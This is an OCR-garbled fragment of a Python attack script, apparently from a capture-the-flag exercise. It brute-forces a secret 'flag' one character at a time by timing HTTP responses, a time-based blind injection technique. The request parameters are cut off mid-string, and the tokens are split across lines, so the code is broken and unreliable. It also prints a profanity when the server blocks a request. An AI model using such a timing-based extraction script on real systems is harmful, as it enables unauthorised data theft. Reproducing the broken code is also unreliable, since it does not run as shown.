
for
 j 
in
range
(
33
,
129
):

        start_time = time.time()

        res = requests.get(url,params={
"page"
:
"1"
, 
"s
if
 res.status_code == 
403
:

print
(
"Fuck"
)

            exit(
1
)

        end_time = time.time() - start_time

if
int
(end_time) >= 
1
:

print
(j)

            flag += 
chr
(j)

print
(
f"
{Keynum}
 flag : "
 + flag)

            Keynum += 
1
break
if
 j == 
128
:

print
(
f"Flag is 
{flag}
"
)

break
else
:

print
(
f"
{
chr
(j)}
 is not key"
)

continue